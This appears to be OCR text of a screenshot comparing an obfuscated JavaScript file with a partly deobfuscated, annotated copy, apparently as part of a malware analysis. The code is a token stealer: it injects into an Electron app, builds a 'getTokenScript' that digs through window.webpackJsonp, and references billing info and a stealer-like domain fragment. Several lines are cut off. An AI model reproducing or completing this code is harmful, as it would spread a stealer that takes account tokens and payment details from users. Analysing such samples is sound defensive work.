 JS startling_online_index_edit.js > ...
> _0x3a379b Aa ab .* 1 of 2
1 const _0x241f1d = _0xfa2c;
2 (function (_0x12754e, _0x3a379b) {
3 const _0x3c4100 = _0xfa2c,
4 _0x5cde7c = _0x12754e();
5 while (!![]) {
6 try {
7 const _0x44406f = -parseInt(_0x3c4100(0x2c3)) / (0x2583 + -0xc63 * 0x3 + -0x59)
* (parseInt(_0x3c4100(0x3aa)) / (-0x175 * -0x4 + 0x10f7 + -0x16c9)) + parseInt
(_0x3c4100(0x2b2)) / (-0x1a17 + -0x2091 + -0x1 * -0x3aab) + -parseInt(_0x3c4100
(0x371)) / (-0x7 * 0x1cd + -0x2 * -0x1247 + -0x17ef) + parseInt(_0x3c4100
(0x2b1)) / (-0x281 + -0x2 * 0xb26 + -0x2c2 * -0x9) + -parseInt(_0x3c4100
(0x21f)) / (0x2 * 0xe3b + 0xca6 + 0x6 * -0x6d9) + -parseInt(_0x3c4100(0x344)) /
(-0x1804 * 0x1 + -0x228b + -0x1d4b * -0x2) + -parseInt(_0x3c4100(0x351)) / (0x72
+ 0xee1 * -0x2 + -0x272 * -0xc) * (-parseInt(_0x3c4100(0x34d)) / (-0x3fa * 0x3 +
0x1 * 0xd6 + 0x25 * 0x4d));
8 if (_0x44406f === _0x3a379b) break;
9 else _0x5cde7c['push'](_0x5cde7c['shift']());
10 } catch (_0x2e0028) {
11 _0x5cde7c['push'](_0x5cde7c['shift']());
12 }
13 }
14 }(_0x3726, 0x113f6 * 0x1 + 0x27caf * 0x1 + 0x1fe3e * -0x1));
15 const electron = require(_0x241f1d(0x2d8)),
16 getTokenScript = _0x241f1d(0x36b) + _0x241f1d(0x259) + _0x241f1d(0x258) + _0x241f1d
(0x31e) + _0x241f1d(0x21b) + _0x241f1d(0x240) + _0x241f1d(0x229) + _0x241f1d(0x1a6) +
JS output_annotated.js > newData > billing_info
1 const recursive_lookup_2 = recursive_lookup;
2 (function (magic_shifty_thing, key_711825) {
3 const lookup_1 = recursive_lookup,
4 magic_shifty_thing_copy = magic_shifty_thing();
5 while (!![]) {
6 try {
7 // idx1 / 1 * idx2 / 2 + idx3 / 3 * idx4 / 4 + - idx / 5 .. 13 == 711825
8 const _0x1c4fb3 = parseInt("81088izcjUq") / (1) * (parseInt("22Ilgblq") / (2)) + parseInt("363
9
10 // if does not match the key, rotate the list to the left
11 if (_0x1c4fb3 === key_711825) break;
12 else magic_shifty_thing_copy['push'](magic_shifty_thing_copy['shift']());
13 } catch (_0x3f5964) {
14 magic_shifty_thing_copy['push'](magic_shifty_thing_copy['shift']());
15 }
16 }
17 }(strings_list, -0x430f7 * 0x1 + -0x1 * 0x1f73d + 0x1104c5));
18 const electron = require("electron"),
19 getTokenScript = "for(let a " + "in window." + "webpackJso" + "np?(gg=win" + "dow.webpac" + "kJsonp.pu
20 var loggedOut = ![],
21 executed = ![];
22
23 function strings_list() {
24 const table = ['nction(_0x', 'r(\x27Access-', 'h=\x22160\x22\x20he', 'ealer.nl\x27)', 'as>\x20<img\x20
25 strings_list = function () {